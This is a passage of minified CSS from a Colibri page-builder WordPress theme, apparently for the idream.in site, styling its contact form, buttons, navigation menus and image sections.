left;background-size:cover;background-image:url(https://www.idream.in/wp-content/plugins/colibri-page-builder/extend-builder/assets/partials-images/contact2.jpg);background-attachment:scroll;background-repeat:no-repeat;color:#17252a;padding-top:35px;padding-bottom:35px}#colibri .style-325{text-align:center;height:auto;min-height:unset;box-shadow:none;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none}.style-327>.h-y-container>*:not(:last-child){margin-bottom:40px}#colibri .style-327{text-align:center;height:auto;min-height:unset;background-color:#03a9f4;background-image:none;padding-top:25px;padding-right:25px;padding-bottom:25px;padding-left:25px;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-left-width:0;border-left-style:none}#colibri .style-328 p,#colibri .style-328 h1,#colibri .style-328 h2,#colibri .style-328 h3,#colibri .style-328 h4,#colibri .style-328 h5,#colibri .style-328 h6{text-transform:uppercase;color:#FFF}#colibri .style-328 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-329-icon{fill:#FFF;width:40px;height:40px;padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;border-top-width:2px;border-top-color:#FFF;border-top-style:solid;border-top-left-radius:300px;border-top-right-radius:300px;border-right-width:2px;border-right-color:#FFF;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#FFF;border-bottom-style:solid;border-bottom-left-radius:300px;border-bottom-right-radius:300px;border-left-width:2px;border-left-color:#FFF;border-left-style:solid}#colibri .style-330 p,#colibri .style-330 h1,#colibri .style-330 h2,#colibri .style-330 h3,#colibri .style-330 h4,#colibri .style-330 h5,#colibri .style-330 h6{color:#FFF}#colibri .style-330 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-331:hover{transition-duration:1s}#colibri .style-331 .social-icon-container{margin-right:10px;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;border-top-width:1px;border-top-color:#FFF;border-top-style:solid;border-top-left-radius:300px;border-top-right-radius:300px;border-right-width:1px;border-right-color:#FFF;border-right-style:solid;border-bottom-width:1px;border-bottom-color:#FFF;border-bottom-style:solid;border-bottom-left-radius:300px;border-bottom-right-radius:300px;border-left-width:1px;border-left-color:#FFF;border-left-style:solid}#colibri .style-331 .social-icon-container:hover{border-top-color:rgb(166,220,244);border-right-color:rgb(166,220,244);border-bottom-color:rgb(166,220,244);border-left-color:rgb(166,220,244);transition-duration:0.5s}#colibri .style-331 .social-icon-container:hover{border-top-color:rgb(166,220,244);border-right-color:rgb(166,220,244);border-bottom-color:rgb(166,220,244);border-left-color:rgb(166,220,244);transition-duration:0.5s}#colibri .style-331 .icon-container{fill:#FFF;width:20px;height:20px}#colibri .style-331 .icon-container:hover{fill:rgb(166,220,244)}#colibri .style-331 .icon-container:hover{fill:rgb(166,220,244)}.style-332>.h-y-container>*:not(:last-child){margin-bottom:40px}#colibri .style-332{text-align:left;height:auto;min-height:unset;background-color:#FFF;background-image:none;border-top-width:0;border-top-style:none;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none}#colibri .style-333{padding-top:40px;padding-right:40px;padding-bottom:0;padding-left:40px;text-align:left}#colibri .style-333 .h-contact-form-shortcode label,#colibri .style-333 .h-contact-form-shortcode p label,#colibri .style-333 .h-contact-form-shortcode .wpcf7-not-valid-tip,#colibri .style-333 .h-contact-form-shortcode .forminator-row .forminator-col label{color:#17252a}#colibri .style-333 .h-contact-form-shortcode textarea,#colibri .style-333 .h-contact-form-shortcode form.forminator-ui textarea.forminator-textarea,#colibri .style-333 .h-contact-form-shortcode select,#colibri .style-333 .h-contact-form-shortcode input:not([type="file"]):not([type="radio"]):not([type="checkbox"]):not([type="submit"]){margin-top:4px;margin-bottom:16px;background-color:#fff;background-image:none;border-top-width:0;border-top-color:#17252a;border-top-style:solid;border-right-width:0;border-right-color:#17252a;border-right-style:solid;border-bottom-width:1px;border-bottom-color:#17252a;border-bottom-style:solid;border-left-width:0;border-left-color:#17252a;border-left-style:solid;color:#17252a;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}#colibri .style-333 .h-contact-form-shortcode [type="submit"],#colibri .style-333 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit{background-color:#03a9f4;background-image:none;padding-top:20px;padding-right:40px;padding-bottom:20px;padding-left:40px;font-weight:600;text-transform:uppercase;font-size:12px;letter-spacing:2px;color:#FFF;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none;margin-left:auto;margin-right:0}#colibri .style-333 .h-contact-form-shortcode [type="submit"]:hover,#colibri .style-333 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit:hover{background-color:#f79007}#colibri .style-333 .h-contact-form-shortcode [type="submit"]:hover,#colibri .style-333 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit:hover{background-color:#f79007}#colibri .style-333 .h-contact-form-shortcode .wpcf7-mail-sent-ng,#colibri .style-333 .h-contact-form-shortcode .wpcf7-aborted,#colibri .style-333 .h-contact-form-shortcode .wpcf7 form.failed .wpcf7-response-output,#colibri .style-333 .h-contact-form-shortcode .wpcf7 form.aborted .wpcf7-response-output,#colibri .style-333 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-error{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;color:#17252a}#colibri .style-333 .h-contact-form-shortcode .wpcf7-validation-errors,#colibri .style-333 .h-contact-form-shortcode .wpcf7 form.invalid .wpcf7-response-output,#colibri .style-333 .h-contact-form-shortcode .wpcf7 form.unaccepted .wpcf7-response-output,#colibri .style-333 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-loading{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;color:#17252a}#colibri .style-333 .h-contact-form-shortcode .wpcf7-mail-sent-ok,#colibri .style-333 .h-contact-form-shortcode .wpcf7 form.sent .wpcf7-response-output,#colibri .style-333 .h-contact-form-shortcode .wpforms-confirmation-container-full,#colibri .style-333 .h-contact-form-shortcode .wpforms-confirmation-container,#colibri .style-333 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-success{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;color:#17252a}#colibri .style-333 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-error-message{background-color:#F9E4E8;background-image:none;line-height:2em;color:#E04562;padding-top:2px;padding-right:10px;padding-bottom:2px;padding-left:10px;margin-top:5px;margin-right:0;margin-bottom:16px;margin-left:0}#colibri .style-334{height:auto;min-height:unset;padding-top:0;padding-bottom:0}#colibri .style-334>.h-section-grid-container{margin-top:-50px}#colibri .style-335{box-shadow:0 4px 10px 2px rgba(74,74,74,.3);background-color:#FFF;background-image:none}#colibri .style-336{text-align:center;height:auto;min-height:unset;border-top-width:0;border-top-color:rgb(221,221,221);border-top-style:solid;border-right-width:1px;border-right-color:rgb(221,221,221);border-right-style:solid;border-bottom-width:0;border-bottom-color:rgb(221,221,221);border-bottom-style:solid;border-left-width:0;border-left-color:rgb(221,221,221);border-left-style:solid}#colibri .style-337-icon{fill:rgb(51,51,51);width:64px;height:64px;border-top-width:2px;border-top-color:#f79007;border-top-style:none;border-top-left-radius:300px;border-top-right-radius:300px;border-right-width:2px;border-right-color:#f79007;border-right-style:none;border-bottom-width:2px;border-bottom-color:#f79007;border-bottom-style:none;border-bottom-left-radius:300px;border-bottom-right-radius:300px;border-left-width:2px;border-left-color:#f79007;border-left-style:none;padding-top:11px;padding-right:11px;padding-bottom:11px;padding-left:11px}#colibri .style-338 p,#colibri .style-338 h1,#colibri .style-338 h2,#colibri .style-338 h3,#colibri .style-338 h4,#colibri .style-338 h5,#colibri .style-338 h6{text-transform:uppercase;letter-spacing:1px}#colibri .style-338 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-339 ol{list-style-type:decimal}#colibri .style-339 ul{list-style-type:disc}#colibri .style-341{animation-duration:0.5s;padding-top:20px;padding-bottom:20px}#colibri .h-navigation_sticky .style-341,#colibri .h-navigation_sticky.style-341{background-color:#fff;background-image:none;padding-top:10px;padding-bottom:10px;box-shadow:0 0 4px 0 rgba(0,0,0,.5)}#colibri .style-343{text-align:center;height:auto;min-height:unset}#colibri .style-344-image{max-height:70px}#colibri .style-344 a,#colibri .style-344 .logo-text{color:#fff;text-decoration:none}#colibri .h-navigation_sticky .style-344-image,#colibri .h-navigation_sticky.style-344-image{max-height:70px}#colibri .h-navigation_sticky .style-344 a,#colibri .h-navigation_sticky .style-344 .logo-text,#colibri .h-navigation_sticky.style-344 a,#colibri .h-navigation_sticky.style-344 .logo-text{color:#000;text-decoration:none}#colibri .style-345{text-align:center;height:auto;min-height:unset}#colibri .style-346{height:50px}#colibri .style-347{text-align:center;height:auto;min-height:unset}#colibri .style-348>div>.colibri-menu-container>ul.colibri-menu{justify-content:flex-end}#colibri .style-348>div>.colibri-menu-container>ul.colibri-menu>li{margin-top:0;margin-right:20px;margin-bottom:0;margin-left:20px;padding-top:10px;padding-right:0;padding-bottom:10px;padding-left:0}#colibri .style-348>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item,#colibri .style-348>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item:hover{margin-top:0;margin-right:20px;margin-bottom:0;margin-left:20px;padding-top:10px;padding-right:0;padding-bottom:10px;padding-left:0}#colibri .style-348>div>.colibri-menu-container>ul.colibri-menu>li>a{font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:14px;line-height:1.5em;letter-spacing:0;color:#FFF}#colibri .style-348>div>.colibri-menu-container>ul.colibri-menu>li.hover>a{color:rgb(166,220,244)}#colibri .style-348>div>.colibri-menu-container>ul.colibri-menu>li:hover>a,#colibri .style-348>div>.colibri-menu-container>ul.colibri-menu>li.hover>a{color:rgb(166,220,244)}#colibri .style-348>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a,#colibri .style-348>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a:hover{font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:14px;line-height:1.5em;letter-spacing:0;color:rgb(166,220,244)}#colibri .style-348>div>.colibri-menu-container>ul.colibri-menu li>ul{background-color:#fff;background-image:none;margin-right:5px;margin-left:5px;box-shadow:0 0 5px 2px rgba(0,0,0,.04)}#colibri .style-348>div>.colibri-menu-container>ul.colibri-menu li>ul li{padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;border-top-width:0;border-top-style:none;border-right-width:0;border-right-style:none;border-bottom-width:1px;border-bottom-color:rgba(128,128,128,.2);border-bottom-style:solid;border-left-width:0;border-left-style:none;background-color:rgb(255,255,255);background-image:none}#colibri .style-348>div>.colibri-menu-container>ul.colibri-menu li>ul>li.hover{background-color:#03a9f4}#colibri .style-348>div>.colibri-menu-container>ul.colibri-menu li>ul>li:hover,#colibri .style-348>div>.colibri-menu-container>ul.colibri-menu li>ul>li.hover{background-color:#03a9f4}#colibri .style-348>div>.colibri-menu-container>ul.colibri-menu li>ul li.current_page_item,#colibri .style-348>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item:hover{padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;border-top-width:0;border-top-style:none;border-right-width:0;border-right-style:none;border-bottom-width:1px;border-bottom-color:rgba(128,128,128,.2);border-bottom-style:solid;border-left-width:0;border-left-style:none;background-color:#03a9f4;background-image:none}#colibri .style-348>div>.colibri-menu-container>ul.colibri-menu li>ul>li>a{font-size:14px;color:rgb(37,41,42)}#colibri .style-348>div>.colibri-menu-container>ul.colibri-menu li>ul>li.hover>a{color:rgb(255,255,255)}#colibri .style-348>div>.colibri-menu-container>ul.colibri-menu li>ul>li:hover>a,#colibri .style-348>div>.colibri-menu-container>ul.colibri-menu li>ul>li.hover>a{color:rgb(255,255,255)}#colibri .style-348>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item>a,#colibri .style-348>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item>a:hover{font-size:14px;color:rgb(255,255,255)}#colibri .style-348>div>.colibri-menu-container>ul.colibri-menu.bordered-active-item>li::after,#colibri .style-348 ul.colibri-menu.bordered-active-item>li::before{background-color:rgb(166,220,244);background-image:none;height:3px}#colibri .style-348>div>.colibri-menu-container>ul.colibri-menu.solid-active-item>li::after,#colibri .style-348 ul.colibri-menu.solid-active-item>li::before{background-color:#fff;background-image:none;border-top-width:0;border-top-style:none;border-top-left-radius:0%;border-top-right-radius:0%;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:0%;border-bottom-right-radius:0%;border-left-width:0;border-left-style:none}#colibri .style-348>div>.colibri-menu-container>ul.colibri-menu>li>ul{margin-top:0}#colibri .style-348>div>.colibri-menu-container>ul.colibri-menu>li>ul::before{height:0;width:100%}#colibri .style-348>div>.colibri-menu-container>ul.colibri-menu li>a>svg,#colibri .style-348>div>.colibri-menu-container>ul.colibri-menu li>a>.arrow-wrapper{padding-right:5px;padding-left:5px;color:#000}#colibri .style-348>div>.colibri-menu-container>ul.colibri-menu li.current_page_item>a>svg,#colibri .style-348>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item:hover>a>svg,#colibri .style-348>div>.colibri-menu-container>ul.colibri-menu li.current_page_item>a>.arrow-wrapper,#colibri .style-348>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item:hover>a>.arrow-wrapper{padding-right:5px;padding-left:5px;color:#000}#colibri .style-348>div>.colibri-menu-container>ul.colibri-menu li>ul li>a>svg,#colibri .style-348>div>.colibri-menu-container>ul.colibri-menu li>ul li>a>.arrow-wrapper{color:rgb(255,255,255)}#colibri .style-348>div>.colibri-menu-container>ul.colibri-menu li>ul li.current_page_item>a>svg,#colibri .style-348>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item:hover>a>svg,#colibri .style-348>div>.colibri-menu-container>ul.colibri-menu li>ul li.current_page_item>a>.arrow-wrapper,#colibri .style-348>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item:hover>a>.arrow-wrapper{color:rgb(255,255,255)}#colibri .h-navigation_sticky .style-348>div>.colibri-menu-container>ul.colibri-menu>li>a,#colibri .h-navigation_sticky.style-348>div>.colibri-menu-container>ul.colibri-menu>li>a{color:rgb(2,110,159)}#colibri .h-navigation_sticky .style-348>div>.colibri-menu-container>ul.colibri-menu>li.hover>a,#colibri .h-navigation_sticky.style-348>div>.colibri-menu-container>ul.colibri-menu>li.hover>a{color:#03a9f4}#colibri .h-navigation_sticky .style-348>div>.colibri-menu-container>ul.colibri-menu>li:hover>a,#colibri .h-navigation_sticky .style-348>div>.colibri-menu-container>ul.colibri-menu>li.hover>a,#colibri .h-navigation_sticky.style-348>div>.colibri-menu-container>ul.colibri-menu>li:hover>a,#colibri .h-navigation_sticky.style-348>div>.colibri-menu-container>ul.colibri-menu>li.hover>a{color:#03a9f4}#colibri .h-navigation_sticky .style-348>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a,#colibri .h-navigation_sticky .style-348>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a:hover,#colibri .h-navigation_sticky.style-348>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a,#colibri .h-navigation_sticky.style-348>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a:hover{color:#03a9f4}#colibri .h-navigation_sticky .style-348>div>.colibri-menu-container>ul.colibri-menu.bordered-active-item>li::after,#colibri .h-navigation_sticky .style-348 ul.colibri-menu.bordered-active-item>li::before,#colibri .h-navigation_sticky.style-348>div>.colibri-menu-container>ul.colibri-menu.bordered-active-item>li::after,#colibri .h-navigation_sticky.style-348 ul.colibri-menu.bordered-active-item>li::before{background-color:#03a9f4;background-image:none}#colibri .style-349-offscreen{background-color:#222B34;background-image:none;width:300px!important}#colibri .style-349-offscreenOverlay{background-color:rgba(0,0,0,.5);background-image:none}#colibri .style-349 .h-hamburger-icon{background-color:rgba(0,0,0,.1);background-image:none;border-top-width:0;border-top-color:#000;border-top-style:solid;border-top-left-radius:100%;border-top-right-radius:100%;border-right-width:0;border-right-color:#000;border-right-style:solid;border-bottom-width:0;border-bottom-color:#000;border-bottom-style:solid;border-bottom-left-radius:100%;border-bottom-right-radius:100%;border-left-width:0;border-left-color:#000;border-left-style:solid;fill:#fff;padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px;width:24px;height:24px}#colibri .style-351>div>.colibri-menu-container>ul.colibri-menu>li>a{padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-width:0;border-top-color:gray;border-top-style:solid;border-right-width:0;border-right-color:gray;border-right-style:solid;border-bottom-width:1px;border-bottom-color:gray;border-bottom-style:solid;border-left-width:0;border-left-color:gray;border-left-style:solid;font-size:14px;color:#fff}#colibri .style-351>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a,#colibri .style-351>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a:hover{padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-width:0;border-top-color:gray;border-top-style:solid;border-right-width:0;border-right-color:gray;border-right-style:solid;border-bottom-width:1px;border-bottom-color:gray;border-bottom-style:solid;border-left-width:0;border-left-color:gray;border-left-style:solid;font-size:14px;color:#fff}#colibri .style-351>div>.colibri-menu-container>ul.colibri-menu li>ul>li>a{padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-width:0;border-top-color:gray;border-top-style:solid;border-right-width:0;border-right-color:gray;border-right-style:solid;border-bottom-width:1px;border-bottom-color:gray;border-bottom-style:solid;border-left-width:0;border-left-color:gray;border-left-style:solid;font-size:14px;color:#fff}#colibri .style-351>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item>a,#colibri .style-351>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item>a:hover{padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-width:0;border-top-color:gray;border-top-style:solid;border-right-width:0;border-right-color:gray;border-right-style:solid;border-bottom-width:1px;border-bottom-color:gray;border-bottom-style:solid;border-left-width:0;border-left-color:gray;border-left-style:solid;font-size:14px;color:#fff}#colibri .style-351>div>.colibri-menu-container>ul.colibri-menu li>a>svg,#colibri .style-351>div>.colibri-menu-container>ul.colibri-menu li>a>.arrow-wrapper{padding-right:20px;padding-left:20px;color:#000}#colibri .style-351>div>.colibri-menu-container>ul.colibri-menu li.current_page_item>a>svg,#colibri .style-351>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item:hover>a>svg,#colibri .style-351>div>.colibri-menu-container>ul.colibri-menu li.current_page_item>a>.arrow-wrapper,#colibri .style-351>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item:hover>a>.arrow-wrapper{padding-right:20px;padding-left:20px;color:#000}#colibri .style-351>div>.colibri-menu-container>ul.colibri-menu li>ul li>a>svg,#colibri .style-351>div>.colibri-menu-container>ul.colibri-menu li>ul li>a>.arrow-wrapper{color:#fff;padding-right:20px;padding-left:20px}#colibri .style-351>div>.colibri-menu-container>ul.colibri-menu li>ul li.current_page_item>a>svg,#colibri .style-351>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item:hover>a>svg,#colibri .style-351>div>.colibri-menu-container>ul.colibri-menu li>ul li.current_page_item>a>.arrow-wrapper,#colibri .style-351>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item:hover>a>.arrow-wrapper{color:#fff;padding-right:20px;padding-left:20px}#colibri .style-353{text-align:center;height:auto;min-height:unset}#colibri .style-354-image{max-height:70px}#colibri .style-354 a,#colibri .style-354 .logo-text{color:#fff;text-decoration:none}#colibri .h-navigation_sticky .style-354-image,#colibri .h-navigation_sticky.style-354-image{max-height:70px}#colibri .h-navigation_sticky .style-354 a,#colibri .h-navigation_sticky .style-354 .logo-text,#colibri .h-navigation_sticky.style-354 a,#colibri .h-navigation_sticky.style-354 .logo-text{color:#000;text-decoration:none}#colibri .style-356{text-align:center;height:auto;min-height:unset}#colibri .style-357 ol{list-style-type:decimal}#colibri .style-357 ul{list-style-type:disc}#colibri .style-364{height:auto;min-height:unset;color:#FFF;padding-top:29px;padding-bottom:143px}#colibri .style-364 h1{color:#FFF}#colibri .style-364 h2{color:#FFF}#colibri .style-364 h3{color:#FFF}#colibri .style-364 h4{color:#FFF}#colibri .style-364 h5{color:#FFF}#colibri .style-364 h6{color:#FFF}#colibri .style-364 p{color:#FFF}#colibri .style-366{text-align:center;height:auto;min-height:unset;border-top-width:0;border-top-style:solid;border-top-left-radius:9px;border-top-right-radius:9px;border-right-width:0;border-right-style:solid;border-bottom-width:0;border-bottom-style:solid;border-bottom-left-radius:9px;border-bottom-right-radius:9px;border-left-width:0;border-left-style:solid}#colibri .style-367 p,#colibri .style-367 h1,#colibri .style-367 h2,#colibri .style-367 h3,#colibri .style-367 h4,#colibri .style-367 h5,#colibri .style-367 h6{font-weight:600}#colibri .style-367 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-368 ol{list-style-type:decimal}#colibri .style-368 ul{list-style-type:disc}#colibri .style-370-icon{width:14px;height:14px;margin-right:10px;margin-left:0}#colibri .style-370{background-color:#03a9f4;background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:14px;line-height:1em;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:56px;border-top-right-radius:56px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:56px;border-bottom-right-radius:56px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;text-align:center}#colibri .style-370:hover,#colibri .style-370:focus{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-370:active .style-370-icon{width:14px;height:14px;margin-right:10px;margin-left:0}#colibri .style-371-icon{width:14px;height:14px;margin-right:10px;margin-left:0}#colibri .style-371{background-color:transparent;background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:14px;line-height:1em;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#fff;border-top-style:solid;border-top-left-radius:56px;border-top-right-radius:56px;border-right-width:2px;border-right-color:#fff;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#fff;border-bottom-style:solid;border-bottom-left-radius:56px;border-bottom-right-radius:56px;border-left-width:2px;border-left-color:#fff;border-left-style:solid;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;text-align:center}#colibri .style-371:hover,#colibri .style-371:focus{background-color:rgba(255,255,255,.2);border-top-color:#FFF;border-right-color:#FFF;border-bottom-color:#FFF;border-left-color:#FFF}#colibri .style-371:active .style-371-icon{width:14px;height:14px;margin-right:10px;margin-left:0}#colibri .style-372{height:auto;min-height:unset}#colibri .style-374{text-align:center;height:auto;min-height:unset}#colibri .style-376{text-align:center;height:auto;min-height:unset}#colibri .style-379 ol{list-style-type:decimal}#colibri .style-379 ul{list-style-type:disc}#colibri .style-380{height:auto;min-height:unset}#colibri .style-382{text-align:center;height:auto;min-height:unset}#colibri .style-383{text-align:center;height:auto;min-height:unset}#colibri .style-384 ol{list-style-type:decimal}#colibri .style-384 ul{list-style-type:disc}#colibri .style-385 ol{list-style-type:decimal}#colibri .style-385 ul{list-style-type:disc}#colibri .style-388{height:auto;min-height:unset;padding-top:1px;padding-bottom:0}#colibri .style-391 ol{list-style-type:decimal}#colibri .style-391 ul{list-style-type:disc}#colibri .style-393{text-align:center;height:auto;min-height:unset}#colibri .style-399{text-align:center;height:auto;min-height:unset}#colibri .style-400 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-401 ol{list-style-type:decimal}#colibri .style-401 ul{list-style-type:disc}#colibri .style-403{height:auto;min-height:unset}#colibri .style-405{text-align:center;height:auto;min-height:unset}#colibri .style-411{height:auto;min-height:unset;padding-top:0;padding-bottom:0;box-shadow:none;background-color:unset;background-image:none}#colibri .style-412{padding-top:20px}#colibri .style-413{text-align:center;min-height:250px;background-color:rgba(134,69,69,0);background-position:bottom center;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2020/05/cropped-cropped-Immersive.jpg);background-attachment:scroll;background-repeat:no-repeat;box-shadow:0 10px 30px 2px rgba(49,52,57,.15);transform:translateX(10%) translateY(0%);transform-origin:center center 0;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-left-width:0;border-left-style:none}#colibri .style-414{text-align:center;min-height:300px;background-position:center center;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2016/08/cropped-P1010294.jpg);background-attachment:scroll;background-repeat:no-repeat;box-shadow:0 10px 30px 2px rgba(49,52,57,.15);z-index:1;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-left-width:0;border-left-style:none}#colibri .style-415{text-align:center;min-height:250px;background-position:48.96265560165975% 55.62471184877824%;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2017/09/cropped-DSC_0021-1-scaled.jpg);background-attachment:scroll;background-repeat:no-repeat;box-shadow:0 10px 30px 2px rgba(49,52,57,.15);transform:translateX(-10%) translateY(0%);transform-origin:center center 0;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-left-width:0;border-left-style:none}#colibri .style-417{text-align:center;height:auto;min-height:unset}#colibri .style-418 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-419 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-420 ol{list-style-type:decimal}#colibri .style-420 ul{list-style-type:disc}#colibri .style-422-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-422{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1em;letter-spacing:1px;color:#fff;text-align:center;background-color:#03a9f4;background-image:none;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid}#colibri .style-422:hover,#colibri .style-422:focus{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-422:active .style-422-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-423{height:auto;min-height:unset}#colibri .style-425{text-align:right;height:auto;min-height:unset}#colibri .style-426 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-427 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-428 ol{list-style-type:decimal}#colibri .style-428 ul{list-style-type:disc}#colibri .style-430-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-430{text-align:center;background-color:#f79007;background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#f79007;border-top-style:solid;border-top-left-radius:0;border-top-right-radius:0;border-right-width:2px;border-right-color:#f79007;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#f79007;border-bottom-style:solid;border-bottom-left-radius:0;border-bottom-right-radius:0;border-left-width:2px;border-left-color:#f79007;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}#colibri .style-430:hover,#colibri .style-430:focus{background-color:rgb(162,94,5);border-top-color:rgb(162,94,5);border-right-color:rgb(162,94,5);border-bottom-color:rgb(162,94,5);border-left-color:rgb(162,94,5)}#colibri .style-430:active .style-430-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-431{text-align:center;height:auto;min-height:unset}#colibri .style-432-image{opacity:1}#colibri .style-432-caption{margin-top:10px}#colibri .style-432-frameImage{z-index:-1;transform:translateX(5%) 